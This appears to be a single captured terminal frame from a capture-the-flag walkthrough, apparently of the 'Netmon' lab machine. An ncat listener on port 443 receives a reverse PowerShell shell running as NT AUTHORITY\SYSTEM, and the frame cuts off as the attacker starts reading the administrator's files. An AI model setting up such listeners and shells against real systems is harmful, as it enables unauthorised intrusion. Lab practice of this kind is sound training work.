 λ ~/netmon/www ≫ rlwrap ncat -lvnp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.152.
Ncat: Connection from 10.10.10.152:50016.
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> Get-Content c:\users\administrator\
[0] 0:openvpn 1:python3-Z 2:rlwrap* unix